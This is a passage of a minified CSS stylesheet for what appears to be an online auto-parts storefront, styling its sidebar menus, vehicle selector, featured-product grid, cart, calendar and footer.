h4{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);box-shadow:inset 0 0 1px 1px #db3232;border:1px solid #a03638;border-radius:2px;color:#fff;font-size:20px;font-size:2rem;font-weight:700;font-style:italic;font-family:exo,Helvetica,arial,sans-serif;text-transform:uppercase;margin-bottom:10px;padding:10px 10px 10px 20px}#sidebar-main .side-nav,#sidebar-left .side-nav{margin-bottom:5px;padding:0 5px 5px}#sidebar-main .side-nav ul,#sidebar-left .side-nav ul{margin:0;padding:0;position:relative;z-index:1}#sidebar-main .widget_news_menu{margin:10px!important}#sidebar-main .widget_news_menu a{font-weight:700;padding-bottom:10px}#sidebar-main .widget_cat_menu,.widget_cat_menu_cchild,#sidebar-left .widget_cat_menu{list-style:none}#sidebar-main .widget_cat_menu li,#sidebar-left .three.columns li,.widget_cat_menu_cchild{padding:0;margin:0;position:relative}#sidebar-main .widget_cat_menu li ul,#sidebar-left .widget_cat_menu li ul{background:#111;border:1px solid #000;display:none;position:absolute;left:100%;min-width:44em;padding:10px;top:0;-webkit-column-count:2;-moz-column-count:2;column-count:2;list-style:none}#sidebar-main .widget_cat_menu li ul li a,#sidebar-left .widget_cat_menu li ul li a{color:#ccc;display:block;padding:4px;transition:.3s ease all}#sidebar-main .widget_cat_menu li ul li a:hover,#sidebar-left .widget_cat_menu li ul li a:hover{background:#b70000;text-decoration:none}#sidebar-main .widget_cat_menu li:hover ul,#sidebar-left .widget_cat_menu li:hover ul{display:block;position:absolute}#sidebar-main .widget_cat_menu .widget_cat_menu_title,#sidebar-left .widget_cat_menu .widget_cat_menu_title{display:none}#sidebar-main .widget_cat_menu:hover>li>a,#sidebar-left .widget_cat_menu:hover>li>a,.widget_cat_menu_cchild>a{color:#666}#sidebar-main .widget_cat_menu>li>a,#sidebar-left .widget_cat_menu>li>a,.widget_cat_menu_cchild>a{display:block;background:#1a1a1a;background:url([data-uri]);background:-moz-linear-gradient(top,#1a1a1a 0%,#000000 99%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#1a1a1a),color-stop(99%,#000000));background:-webkit-linear-gradient(top,#1a1a1a 0%,#000000 99%);background:-o-linear-gradient(top,#1a1a1a 0%,#000000 99%);background:-ms-linear-gradient(top,#1a1a1a 0%,#000000 99%);background:linear-gradient(to bottom,#1a1a1a 0%,#000000 99%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1a1a1a',endColorstr='#000000',GradientType=0);border-bottom:1px solid #262626;border-top:1px solid #000;padding:10px 0 10px 20px;margin:0;font-size:14px;font-size:1.4rem;font-family:exo,Helvetica,sans-serif;color:#fff;position:relative;text-transform:uppercase;transition:all .2s ease-in-out}.widget_cat_menu_cchild>a{font-size:12px;font-size:1.2rem}#sidebar-main .widget_cat_menu>li>a:hover:after,#sidebar-main .widget_cat_menu>li:hover>a:after,#sidebar-left .widget_cat_menu>li>a:hover:after,#sidebar-left .widget_cat_menu>li:hover>a:after,.widget_cat_menu_cchild>a:hover:after{border-left:8px solid #fff}#sidebar-main .widget_cat_menu>li>a:hover,#sidebar-main .widget_cat_menu>li:hover>a,#sidebar-left .widget_cat_menu>li>a:hover,#sidebar-left .widget_cat_menu>li:hover>a,.widget_cat_menu_cchild>a:hover{background:#646464;background:url([data-uri]);background:-moz-linear-gradient(top,#646464 0%,#000000 99%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#646464),color-stop(99%,#000000));background:-webkit-linear-gradient(top,#646464 0%,#000000 99%);background:-o-linear-gradient(top,#646464 0%,#000000 99%);background:-ms-linear-gradient(top,#646464 0%,#000000 99%);background:linear-gradient(to bottom,#646464 0%,#000000 99%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#646464',endColorstr='#000000',GradientType=0);color:#fff!important;text-decoration:none}#sidebar-main a:hover{color:#888}#sidebar-main .wsm_widget_attribute_selector select{font-size:18px;font-size:1.8rem;margin-bottom:10px;padding:10px;width:100%}#sidebar-main .wsm_widget_attribute_selector{width:100%;padding:10px;background:#111}#sidebar-main .wsm_widget_attribute_selector .wsm-attribute-buttons button{background:#3035b3;background:url([data-uri]);background:-moz-linear-gradient(top,#3035b3 0%,#17195e 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#3035b3),color-stop(100%,#17195e));background:-webkit-linear-gradient(top,#3035b3 0%,#17195e 100%);background:-o-linear-gradient(top,#3035b3 0%,#17195e 100%);background:-ms-linear-gradient(top,#3035b3 0%,#17195e 100%);background:linear-gradient(to bottom,#3035b3 0%,#17195e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#3035b3',endColorstr='#17195e',GradientType=0);border:none;box-shadow:inset 0 0 1px 0 #5d62c5;margin-right:5px;margin-top:0;font-size:14px;font-family:exo,Helvetica,Arial,sans-serif;font-style:italic;text-transform:uppercase;padding:10px 15px;width:100%;margin-bottom:5px}#sidebar-main .wsm_widget_attribute_selector .wsm-attribute-buttons button:hover{background:#c00}#sidebar-main .wsm_widget_attribute_selector_clear{color:#fff;background:#222!important;padding:10px!important;width:100%}#sidebar-main .wsm_widget_attribute_selector_clear:hover{float:right;color:#fff;background:#464646!important}.zmf-diff li:not(.subheader) span,.have-a-question li:not(.subheader) span{display:block;font-weight:700}.zmf-diff-prod,.have-a-question-prod{margin:0 15px!important}.zmf-diff-prod li.subheader,.have-a-question-prod li.subheader{border-bottom:1px solid #ccc;font-family:exo,helvetica,arial,sans-serif;font-weight:800;text-transform:uppercase;font-size:24px;font-size:2.4rem;margin-bottom:15px;font-style:italic;text-transform:uppercase;color:#a90000}.zmf-diff-prod li.subheader span,.have-a-question-prod li.subheader span{color:#000;font-weight:700!important}.zmf-diff-prod li:not(.subheader),.zmf-diff li:not(.subheader),.have-a-question-prod li:not(.subheader),.have-a-question li:not(.subheader){padding-left:40px;position:relative}.zmf-diff-prod li:not(.subheader) i,.zmf-diff li:not(.subheader) i,.have-a-question-prod li:not(.subheader) i,.have-a-question li:not(.subheader) i{color:#fff;font-size:28px;font-size:2.8rem;position:absolute;left:0;top:5px}.body_product .row.master i{color:#000!important}.body_product .row.master ul.side-nav li:not(.subheader){margin:0;color:#666}.body_product .row.master ul.side-nav li a{font-weight:700}ul.side-nav li:not(.subheader){margin:0 10px 10px;color:#fff}ul.side-nav li a:hover{color:#ccc}.have-a-question-prod li:not(.subheader) i.fa-mobile,.have-a-question li:not(.subheader) i.fa-mobile{font-size:5rem!important;margin-top:-12px}#sidebar-main .social-wrap li{display:inline-block;list-style:none;margin:1%}#sidebar-main .social-wrap li a{font-size:28px;font-size:2.8rem}#recent_articles #widget_news_menu_id_recent li,#topics #widget_news_menu_id_topics li{list-style:none;margin:0 0 15px}#recent_articles #widget_news_menu_id_recent li a,#topics #widget_news_menu_id_topics li a{color:#fff}.wsm_resource_image{display:block;float:left;max-width:200px;margin-right:2%;width:20%}.wsm_resource_image img{width:100%}.wsm_resource_title{font-size:18px;font-size:1.8rem;font-weight:700;margin:0}.wsm_resource_title a.wsm_resource_file{display:block;font-size:14px;margin:10px 0 0}.wsm_resource>li{border-bottom:1px solid #ccc;clear:both;padding:15px 0}.wsm_resource>li>img{float:left;width:20%}.wsm_resource>li>img~span{margin-left:22%}.widget_event_wrapper .widget_event_flyer{width:200px}.widget_event_wrapper .widget_event_flyer a img{width:100%;max-width:200px}.widget_event_wrapper .widget_event_row_2{background:0 0}.widget_event_wrapper .widget_event_day{border-bottom:1px solid #eee;margin:10px 0}.widget_event_wrapper .widget_event_date_3{margin:0}.widget_event_wrapper p.widget_event_title{font-size:18px;font-size:1.8rem;font-weight:700;margin:0}.wsm_calendar_search_form #calendar_search_from,.wsm_calendar_search_form #calendar_search_to{width:200px}#wsm_calendar td{background:#ccc;text-align:center}#wsm_calendar_month_view tbody{background:#ccc}#wsm_calendar_month_view tbody tr:first-child{background:#aaa;border:0;color:#fff}#wsm_calendar_month_view{border:1px solid #ccc}#wsm_calendar_month_view th{border:0}#wsm_calendar_month_view tbody tr:nth-child(even){background:#eee}.wsm_calendar_search_form #calendar_search{width:200px}.wsm_calendar_search_form label,.wsm_calendar_search_form input{display:inline-block}.wsm_calendar_search_form input[type=(submit)]{margin:0}#widget_event_wrapper_id_events .widget_event_label{display:none}#widget_event_wrapper_id_events .widget_event_date_wrapper,#widget_event_wrapper_id_events .widget_event_info_wrapper{margin:0}#widget_event_wrapper_id_events p.widget_event_date{margin-bottom:0;font-size:18px;font-size:1.8rem}#widget_event_wrapper_id_events .widget_event_title{font-size:24px;font-size:2.4rem;text-transform:capitalize}#wsm_news_list_wrapper .wsm_news_list_date{background:0 0;background-image:none;border:none;color:#333;float:none;text-align:left;width:auto}#wsm_news_list_wrapper .wsm_news_list_month,#wsm_news_list_wrapper .wsm_news_list_day,#wsm_news_list_wrapper .wsm_news_list_year{color:#666;display:inline;font-size:14px;font-size:1.4rem;font-weight:400}#wsm_news_list_wrapper .wsm_news_list_day:after{content:','}#wsm_news_list_wrapper .wsm_news_list{margin:0}.wsm_catalog_pages img{margin-bottom:0}.wsm_news_entry{border-bottom:1px solid #ccc;margin-bottom:15px;padding-bottom:15px}.wsm_news_post img{margin:0}.wsm_news_posted_comments,.wsm_news_post_comment{border:1px solid #ccc;padding:15px;width:100%}.wsm_news_post_comment #wsm_customer_login_form{border:1px solid #ccc;background:#eee;padding:15px}.wsm_news_post_comment .wsm_interface_header{background:0 0;padding-top:10px}.wsm_interface_helper_link{font-size:12px;font-size:1.2rem;margin:5px 0;text-align:right;width:auto}.wsm_news_post_comment form{margin-bottom:0}.wsm_news_post_comment form label{width:25%!important}.wsm_news_post_comment form input#wsm_form_password,.wsm_news_post_comment form input#wsm_form_email{margin:0 0 5px;width:75%!important}.wsm_news_post_comment form hr{display:none}.wsm_news_post_comment form .wsm_interface_btn_account_login{line-height:1;margin:0;padding:5px;float:right}.wsm_interface_wrapper_account_login .wsm_interface_form{text-align:right}.wsm_interface_wrapper_account_login .wsm_interface_form label{font-size:12px;font-size:1.2rem;width:20%}.wsm_interface_wrapper_account_login .wsm_interface_form input{margin:0% 0 0% 2%;width:78%}.wsm_interface_wrapper_account_login .wsm_interface_helper_link{clear:both;display:inline-block;font-size:12px;font-size:1.2rem;margin:0;padding:0;text-align:right;width:auto}.wsm_interface_wrapper_account_login .wsm_interface_form input[type=submit]{padding:5px;width:auto}.wsm_interface_wrapper_account_login .wsm_interface_bool{text-align:left}.wsm_interface_address_section{float:none;margin:0;width:100%}#customer-account-tabs{background:#fff;border-bottom:0 solid #ccc}#customer-account-tabs li{border:1px solid #ccc}#customer-account-tabs #my-account a:before,#customer-account-tabs #my-orders a:before{content:' \2193 \00A0'}#customer-account-tabs.wsm_interface_tabs li a{background:#ccc}#customer-account-tabs.wsm_interface_tabs li a:after{content:' \2192 \00A0'}#customer-account-tabs.wsm_interface_tabs li#my-account a,#customer-account-tabs.wsm_interface_tabs li#my-orders a{background:#eee}#customer-account-tabs.wsm_interface_tabs li#my-account a:after,#customer-account-tabs.wsm_interface_tabs li#my-orders a:after{content:''}#customer-account-tabs.wsm_interface_tabs li.wsm_interface_tab_active a{background:#e95c03!important;color:#fff}.faq_contents_qs{border-bottom:1px solid #ccc;margin-bottom:30px;padding-bottom:15px}.faq_contents_category>a:first-child{display:inline-block;font-weight:700;margin-bottom:15px}.wsm-cat-trail-pt.wsm-cat-trail-active.wsm-cat-trail-pt-:before{content:'\00BB '}.sitemap ul{line-height:1;list-style:none}.sitemap li{margin-bottom:0}.sitemap li a{font-size:12px;font-size:1.2rem}.sitemap .eight>ul{-moz-column-count:2;-moz-column-gap:15px;-webkit-column-count:2;-webkit-column-gap:15px;column-count:2;column-gap:15px}.sitemap .eight>ul>li.widget_cat_menu_pcat>a{font-weight:700}.wsm_gallery_album_wrap .wsm_gallery_album_image{margin-right:2%;width:25%}.wsm_gallery_album_wrap .wsm_gallery_album_about{float:left;margin-left:0!important;width:70%}.wsm_gallery_album_pages{line-height:1}.wsm_photo_thumb{height:150px;width:23%;margin:1%;margin-bottom:15px}.wsm_photo_thumb img{max-height:100%}@media only screen and (max-width:940px){#sidebar-main .widget_cat_menu li ul,#sidebar-left .widget_cat_menu li ul{display:none!important}#sidebar-main .subheader,#sidebar-main h4{font-size:18px;font-size:1.8rem}}@media only screen and (max-width:767px){.wsm-tree-indent,.faq_contents_qs{margin-left:0}.wsm_calendar_search_form label{display:inline-block;width:18%}.wsm_calendar_search_form #calendar_search,.wsm_calendar_search_form #calendar_search_to,.wsm_calendar_search_form #calendar_search_from{border-radius:3px;box-shadow:inset 1px 1px 3px 1px rgb(0 0 0 / .1)!important;display:inline-block;width:80%!important}.wsm_calendar_search_form input[type=submit]{float:right}.wsm_photo_thumb{height:150px;width:31%;margin:1%}#sidebar-main .widget_cat_menu li a,.widget_cat_menu_cchild a{font-size:14px;font-size:1.4rem;line-height:18px}}@media only screen and (max-width:480px){.have-a-question-prod.side-nav li.subheader,.zmf-diff-prod.side-nav li.subheader,.have-a-question-prod.side-nav li.subheader span,.zmf-diff-prod.side-nav li.subheader span{font-size:18px;font-size:1.8rem}.wsm_resource_image{float:none;max-width:none;margin-right:0%;text-align:center;width:100%}.wsm_resource_image img{display:block;margin:0 auto;width:auto}span.wsm_resource_title{font-size:14px;font-size:1.4rem;font-weight:700;float:none;width:100%}.wsm_resource_description{float:none}.wsm_resource_description,.wsm_resource_description p{font-size:12px;font-size:1rem;line-height:1.4}.wsm_interface_wrapper_account_login .wsm_interface_form label{font-size:14px;font-size:1.4rem;width:auto!important}.wsm_interface_wrapper_account_login .wsm_interface_form input{margin:0;width:100%}#customer-account-tabs #my-account a:before,#customer-account-tabs #my-orders a:before,#customer-account-tabs.wsm_interface_tabs li a:after{display:none}#customer-account-tabs{background:#fff}#customer-account-tabs li{border:1px solid #ccc;display:inline-block;margin:1%;padding:0;width:48%}#customer-account-tabs li a{display:inline-block;width:100%}#wsm_calendar,.wsm_calendar_search_form,#wsm_calendar_month_view{display:none}#widget_event_wrapper_id_events{margin-bottom:15px}#widget_event_wrapper_id_events .widget_event_title{font-size:18px;font-size:1.8rem;line-height:1}#widget_event_wrapper_id_events .widget_event_date_standard{font-size:12px;font-size:1.2rem}#cboxLoadedContent #wsm-prod-info-container{min-width:0!important}#cboxContent .product_form button{width:50%!important}#cboxContent #wsm-prod-rotate-image img{max-height:150px!important}#cboxContent #wsm-prod-rotate-image{height:auto!important;margin:0 auto;max-height:150px!important;width:auto!important}.wsm_interface_wrapper_account_login .wsm_interface_form label,.wsm_interface_wrapper_account_login .wsm_interface_form input{display:block;width:100%;float:none;margin:0;text-align:left}.wsm_news_post_comment form input#wsm_form_password,.wsm_news_post_comment form input#wsm_form_email{width:100%!important}.wsm_interface_wrapper_account_login .wsm_interface_form input[type=radio],.wsm_interface_wrapper_account_login .wsm_interface_form input[type=checkbox]{display:inline-block;width:auto!important}.wsm_interface_wrapper_account_login .wsm_interface_form input[type=radio]+label,.wsm_interface_wrapper_account_login .wsm_interface_form input[type=checkbox]+label{display:inline;width:auto}.widget_event_wrapper .widget_event_flyer{float:none;width:100%}.widget_event_wrapper .widget_event_flyer a img{display:block;margin:0 auto;max-width:200px;width:100%}.widget_event_wrapper .widget_event_info_wrapper,.widget_event_wrapper .widget_event_date_wrapper{margin:0}.widget_event_wrapper .widget_event_details{font-size:12px;font-size:1.2rem;line-height:1.5}.wsm_calender_event_wrapper .wsm_calendar_event_flyer{float:none;max-width:none;width:100%}.wsm_calender_event_wrapper .wsm_calendar_event_flyer img{display:block;margin:0 auto!important}.wsm_calendar_event_info.event_info_margin,.wsm_calendar_event_description.event_description_margin{margin:0 0 25px}.wsm_calendar_event_info.event_info_margin p{margin:0 0 10px}.wsm_calendar_event_description.event_description_margin{font-size:12px;font-size:1.2rem;line-height:1.5}.wsm_gallery_album_wrap .wsm_gallery_album_image{float:none;width:100%;margin-right:0%;margin-bottom:15px}.wsm_gallery_album_wrap .wsm_gallery_album_image img{margin-bottom:0;width:100%}.wsm_gallery_album_wrap .wsm_gallery_album_about{float:none;width:100%}.wsm_photo_thumb{height:150px;width:48%;margin:1%;margin-bottom:15px}#sidebar-main .widget_cat_menu li a,.widget_cat_menu_cchild a{font-size:12px;font-size:1.2rem line-height:14px}}.footer-wrap{clear:both;margin-top:15px;padding-top:35px}footer a:link,footer a:visited{color:#aaa}footer .store-info li a{display:inline}footer ul.side-nav{padding:15px 0 0}footer ul.side-nav ul{padding:0}footer ul.side-nav li.subheader{color:#fff;font-family:exo,Helvetica,arial,sans-serif;font-size:18px;font-size:1.8rem;font-weight:700;margin-left:0;margin-bottom:25px;font-style:italic;text-transform:uppercase}footer ul.side-nav li{color:#aaa;font-size:16px;font-size:1.6rem;line-height:17px;line-height:1.7rem;margin-left:10px}footer .phone-hours,footer .facebook{margin-top:30px!important}footer .facebook a{display:block!important;margin-top:10px;font-size:45px}footer ul.social-wrap{overflow:hidden}footer ul.social-wrap a{color:#fff}footer ul.social-wrap a:hover{color:#ffc455;text-decoration:none}footer ul.social-wrap li.subheader{float:none;height:auto;text-align:left;width:100%}footer ul.social-wrap li{display:inline-block;font-size:30px;height:30px;margin:0 5px;width:30px}footer hr{border:none;clear:both;height:2px;padding:0;overflow:hidden}footer #wsm_copyright a:hover{color:#fff;text-decoration:underline}footer #wsm_copyright{color:#666;font-size:10px;line-height:1.5;margin-bottom:15px;text-align:right}footer #wsm_copyright a{color:#aaa}footer .credit_cards{margin:0;padding:10px 5px;padding-right:20px!important;text-align:left}footer .credit_cards li{background:url(/files/images/sprite-ccards.png) no-repeat;display:inline-block;height:38px;margin:0 1px 1px 0!important;text-indent:-1000em;width:61px;text-align:left}footer .credit_cards li.subheader{background:0 0;display:block;float:none;height:0;margin:0 0 50px!important;padding:0;text-indent:0;width:100%;text-align:left}footer .credit_cards li.cc_visa{background-position:0 -110px}footer .credit_cards li.cc_mastercard{background-position:-62px -110px}footer .credit_cards li.cc_amex{background-position:-125px -110px}footer .credit_cards li.cc_discover{background-position:-187px -110px}footer .credit_cards li.cc_paypal{background-position:-249px -110px}footer .credit_cards li.wsm-ssl{clear:both;background:0 0;display:block!important;text-indent:0!important}footer ul.side-nav li.view_mobile_wrap,footer ul.side-nav li.view_desktop_wrap,.is_desktop.viewMobile footer ul.side-nav li.view_desktop_wrap{display:none}.viewDesktop.is_mobile footer ul.side-nav li.view_mobile_wrap,.viewMobile footer ul.side-nav li.view_desktop_wrap{display:block}@media only screen and (min-width:940px){#sidebar-main .wsm_widget_attribute_selector_clear{float:right;width:auto}#sidebar-main .wsm_widget_attribute_selector .wsm-attribute-buttons button{width:auto}.body_cat #cboxContent,.body_product #cboxContent{border:4px solid #a90000;padding:10px 20px}}@media only screen and (max-width:767px){footer #wsm_copyright{text-align:left}footer .footer-columns>div{border-bottom:1px solid #222;overflow:hidden;position:relative}footer .footer-columns>div:after{border-bottom:1px solid #000;bottom:0;content:'';height:1px;position:absolute;width:100%}footer .side-nav{margin:0 0 20px;text-align:center}footer .store-info .side-nav li{width:100%}footer .facebook a{background:0 0!important}footer .side-nav li{width:47%;display:inline-block;margin:0 0 5px!important}footer .credit_cards li:not(.subheader){display:inline-block;width:62px!important}footer .side-nav li a{background:rgb(0 0 0 / .7);display:block;margin:0!important;padding:10px;position:relative;text-align:center}footer li.subheader{display:block;margin:20px 0!important;width:100%}footer ul.social-wrap li.subheader{margin-bottom:15px!important;text-align:center!important}footer ul.social-wrap li{float:none;display:inline-block;height:auto;margin:0 20px 0 0!important}footer ul.social-wrap li a{background:0 0}footer .credit_cards li.subheader{text-align:center}footer .credit_cards li.wsm-ssl{margin:0 auto!important}}@media only screen and (max-width:480px){footer .button{width:auto!important}footer .side-nav li{width:100%;display:block;margin:1% 0}}.light-gray,.reveal-modal,h3.wsm_cart_table_headers,.wsm_cart_total_wrapper{background:#fff}.dark-blue,.wsm_checkout_accordion h3.ui-state-focus,.wsm_checkout_accordion h3.ui-state-active,.prod-info-right-wrap{background:#3e74b9;background-image:url([data-uri]);background:-moz-linear-gradient(top,#3e74b9 1%,#2564b2 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,#3e74b9),color-stop(100%,#2564b2));background:-webkit-linear-gradient(top,#3e74b9 1%,#2564b2 100%);background:-o-linear-gradient(top,#3e74b9 1%,#2564b2 100%);background:-ms-linear-gradient(top,#3e74b9 1%,#2564b2 100%);background:linear-gradient(to bottom,#3e74b9 1%,#2564b2 100%)}@media print{a:link:after,a:visited:after{content:""}header #megaDrop,header .top-bar,.footer-wrap,.cart_widget_wrapper,.toggle-nav,.calls-to-action,.zmf-diff,.have-a-question,.wsm-cat-image-descrip-wrapper,#wsm-prod-adminbar,.wsm-cat-pagination,.wsm-cat-list-item .wsm-cat-form,.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_links,.wsm_interface_cart_btn.wsm_interface_cart_update_btn,.wsm_cart_actions.wsm_cart_actions_bottom,.wsm_cart_shipping_tool_container .wsm_cart_shipping_tool_disclaimer_top,.wsm_cart_ship_ups_disclaimer_bottom.wsm_cart_ship_ups_disclaimer{display:none!important}header{height:70px;position:relative}header .logo img{max-height:70px;position:relative}header .phone-link{position:absolute;right:0}.wsm-prod-gallery-view .wsm-cat-list-item{height:400px!important;width:33%!important;float:left!important;margin:0!important;padding:1%!important}.wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-images-wrap{height:150px!important}.wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-images-wrap img{max-height:150px!important}.wsm-prod-gallery-view .wsm-cat-list-item .wsm-cat-image{position:static!important}.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-images-wrap{float:left!important;width:24%!important;margin-right:1%!important}.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-info-wrap{margin-right:1%;width:48%!important}.wsm-cat-list-view .wsm-cat-list-item .wsm-cat-actions-wrap{float:left;width:23%!important}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_info_wrapper{width:78%!important;float:left!important}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_image{float:left;width:20%;margin-right:1%}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_info{width:50%!important;float:left;border:0!important}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty_price{width:50%!important;float:left}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty_price>div{float:left!important;width:45%!important;margin:1%}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty{float:left}.wsm_cart_items_wrapper .wsm_cart_item .wsm_cart_item_qty_price{border:0!important}.wsm_cart_items_wrapper{margin-bottom:0}.wsm_cart_rd_wrapper #wsm_cart_cross_sell .cross_sell{float:left;margin-bottom:30px;margin-left:2%;width:30%}.wsm_cart_zip_code{width:100%!important}#wsm_cart_estimate_shipping .wsm_cart_zip_code input.wsm_cart_shipping_tool_input,#wsm_cart_estimate_shipping .wsm_cart_btn.wsm_interface_cart_shipping_tool_button{display:block!important;float:none!important;width:100%!important}}.homepage .nine.columns,.homepage+#sidebar-main .three.columns{padding-top:15px}.homepage .nine.columns{background:#fff;position:relative}.homepage+#sidebar-main .three.columns{background:#000;padding-left:0;padding-right:0}.homepage h2{font-size:36px;font-size:3.6rem}#featured_slideshow{position:relative}#featured_slideshow img{margin-bottom:0}.owl-nav{display:none}#widget_gallery_id_static_banners,#widget_gallery_id_static_banners li,#widget_gallery_id_static_banners li img{margin:0}.ymm-wrap form{margin-bottom:0}.ymm-wrap #sidebar_year,.ymm-wrap #sidebar_make,.ymm-wrap #sidebar_model,.ymm-wrap #sidebar_submodel{display:inline-block;margin-right:1%;width:18%}.ymm-wrap #sidebar_submodel{margin-right:0}.ymm-wrap select{width:100%}.ymm-wrap .wsm-attribute-buttons{display:inline-block;width:15%}.ymm-wrap hr{display:none}.ymm-wrap .wsm_widget_attribute_selector_label span{color:#fff;font-weight:700;text-align:left}#sidebar_year_text,#sidebar_make_text,#sidebar_model_text,#sidebar_submodel_text{display:inline-block;margin-right:10px}.ymm-wrap .wsm_widget_attribute_selector_label .wsm_widget_attribute_selector_tag{font-weight:400;margin-right:5px}#widget_featured_prods_feat_prods{display:flex;flex-wrap:wrap}#widget_featured_prods_feat_prods .widget_featured_prod{float:left;line-height:1;padding-bottom:5px;position:relative;width:31%;margin:0 5px 50px;background:#eee;border:1px solid #ccc}#widget_featured_prods_feat_prods .widget_featured_prod .widget_featured_image{max-height:165px;background:#fff;padding:5px}#widget_featured_prods_feat_prods .widget_featured_prod img{margin-bottom:0}#widget_featured_prods_feat_prods hr{display:none}#widget_featured_prods_feat_prods .wsm_product_sale_tag{background:#ec7e37}#widget_featured_prods_feat_prods .widget_featured_new_icon{background:#3a71b8}#widget_featured_prods_feat_prods .wsm_product_sale_tag,#widget_featured_prods_feat_prods .widget_featured_new_icon{color:#fff;font-size:10px;font-size:1rem;font-weight:400;left:20px;line-height:1.5;padding:0 5px;position:absolute;top:-3px;text-transform:uppercase}#widget_featured_prods_feat_prods .widget_featured_new_icon{left:65px}#widget_featured_prods_feat_prods .wsm_product_saleprice_sale{background:#ec7e37;border-radius:0 5px 5px 0;color:#fff;font-style:normal;margin:0 5px 0 0;padding:0 5px}#widget_featured_prods_feat_prods .widget_featured_image a{display:block}#widget_featured_prods_feat_prods .widget_featured_image img{margin-bottom:5px;display:block;margin-left:auto;margin-right:auto}#widget_featured_prods_feat_prods .widget_featured_title{display:block;font-size:15px;font-size:1.5rem;line-height:1.3;min-height:45px;max-height:45px;overflow:hidden;background:#666;color:#fff;padding:5px;text-align:center;transition:.3s ease all}#widget_featured_prods_feat_prods .widget_featured_prod:hover .widget_featured_title{background:#b70000}#widget_featured_prods_feat_prods .widget_featured_title a{color:#000;font-weight:700;font-family:exo,Helvetica,arial,sans-serif;text-transform:uppercase;font-style:italic;color:#fff;text-align:center}#widget_featured_prods_feat_prods .wsm_product_option_tag{bottom:0;color:#aaa;font-size:12px;font-size:1.2rem;font-style:italic;left:15px;margin:0;padding:0;position:absolute}#widget_featured_prods_feat_prods .widget_pricebox{margin:0;text-align:center;padding:5px}#widget_featured_prods_feat_prods .wsm_product_oldprice{color:#999;font-size:12px;font-size:1.2rem}#widget_featured_prods_feat_prods .wsm_product_oldprice:before{content:'List: ';text-transform:uppercase}#widget_featured_prods_feat_prods .widget_sale{font-weight:700;margin:5px 0}#widget_featured_prods_feat_prods .wsm_product_saleprice em,#widget_featured_prods_feat_prods .wsm_product_oldprice em,#widget_featured_prods_feat_prods .wsm_product_price em{display:none;font-size:12px;font-size:1.2rem}#widget_featured_prods_feat_prods .wsm_product_price{font-size:18px;font-size:1.8rem}#widget_featured_prods_feat_prods .wsm_product_saleprice{color:#000;font-size:18px;position:relative}#widget_featured_prods_feat_prods .wsm_product_saleprice:before{border-radius:0 5px 5px 0;color:#f93636;content:'sale: ';display:inline-block;font-size:18px;font-size:1.8rem;position:relative;text-transform:uppercase;padding-right:5px}#widget_featured_prods_feat_prods .widget_featured_add_cart_btn{padding:5px 10px}@media only screen and (min-width:940px){#featured_slideshow .wsm_caption{background:rgb(0 0 0 / .5);color:#fff;display:block;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:999;padding:15px}#featured_slideshow .featured_title{font-size:34px;font-size:3.4rem;font-weight:700;text-transform:uppercase}#featured_slideshow .featured_description{font-size:14px;font-size:1.4rem}#featured_slideshow .owl-nav{background:rgb(0 0 0 / .5);color:#fff;line-height:1;padding:5px;position:absolute;right:0;bottom:0}#featured_slideshow .owl-nav>div{display:inline-block;margin:0 5px}#featured_slideshow .owl-dots{position:absolute;bottom:5px;width:100%}#featured_slideshow .owl-dots span{background:rgb(255 255 255 / .5);width:15px;height:15px}#featured_slideshow .owl-dots .active span{background:red}#widget_featured_prods_feat_prods .widget_featured_prod .widget_featured_image{height:165px}#widget_featured_prods_feat_prods .widget_featured_image img{max-height:125px}.calls-to-action .cta-home{display:none}}@media only screen and (min-width:1170px){#widget_featured_prods_feat_prods .widget_featured_image img{max-height:155px}}@media only screen and (max-width:940px){.homepage .nine.columns{margin-bottom:0}#featured_slideshow .featured_title{font-size:24px;font-size:2.4rem;font-weight:700}#featured_slideshow .featured_description{font-size:12px;font-size:1.2rem}#featured_slideshow .owl-dots{position:absolute;bottom:10px;width:100%}#widget_featured_prods_feat_prods .widget_featured_prod .widget_featured_image{height:125px;max-height:125px;background:#fff!important;max-width:100%!important}#widget_featured_prods_feat_prods .widget_featured_prod .widget_featured_image img{max-height:105px}#widget_featured_prods_feat_prods .widget_featured_image img{max-height:100px}}@media only screen and (max-width:767px){#featured_slideshow{margin-bottom:15px}.homepage h2{font-size:24px;font-size:2.4rem}#widget_featured_prods_feat_prods .widget_featured_prod{border-bottom:1px solid #ccc;padding:0 0 15px;margin:0 15px 25px!important;width:42%;min-height:185px}#widget_featured_prods_feat_prods .widget_featured_image{float:none;margin:0 auto;max-width:150px;min-width:150px;width:100%}#widget_featured_prods_feat_prods .widget_featured_title{font-size:14px;font-size:1.4rem;max-height:none;min-height:14px}#widget_featured_prods_feat_prods .wsm_product_sale_tag{display:none}#widget_featured_prods_feat_prods .widget_featured_new_icon{left:10px;font-size:12px;font-size:1.2rem}#widget_featured_prods_feat_prods 